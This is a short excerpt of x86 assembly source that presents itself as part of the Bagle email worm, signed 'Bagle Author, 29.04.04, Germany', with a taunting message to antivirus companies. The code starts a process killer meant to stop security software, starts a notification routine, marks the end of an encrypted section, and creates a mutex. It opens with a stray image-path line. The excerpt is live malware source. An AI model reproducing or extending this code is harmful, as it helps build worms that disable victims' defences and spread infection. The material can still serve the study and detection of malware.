 ; Start process killer
IFNDEF DisablePK
invoke StartProcessKiller
ENDIF
; Start notify
IFNDEF DisableNotify
invoke StartNotify
ENDIF
jmp @n
EncryptEnd dw "$$", "$$"
; Greetz to antivirus companies
db 13,10,13,10,13,10,13,10
db "In a difficult world",13,10
db "In a nameless time",13,10
db "I want to survive",13,10
db "So, you will be mine!!",13,10
db "-- Bagle Author, 29.04.04, Germany."
db 13,10,13,10,13,10,13,10
@n:
; Create admin synchro mutex
invoke CreateMutex, NULL, FALSE, NULL
mov mootex, eax